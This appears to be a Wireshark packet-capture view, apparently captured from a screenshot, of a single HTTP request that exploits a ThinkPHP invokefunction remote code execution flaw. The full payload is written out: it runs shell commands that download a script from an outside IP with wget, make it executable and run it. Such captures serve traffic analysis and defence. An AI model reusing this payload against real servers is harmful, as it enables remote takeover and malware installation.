 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · 2019-01-10_09-32-48
GET /index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=cd%20/tmp;wget
%20http://167.99.219.142/ex.sh;chmod%20777%20ex.sh;sh%20ex.sh HTTP/1.1
Host: 127.0.0.1
User-Agent: Sefa
Accept: */*
Accept-Language: en-US,en;q=0.8
Connection: Keep-Alive
Frame 1: 35
Ethernet II
Internet Pr
Transmissio
Hypertext T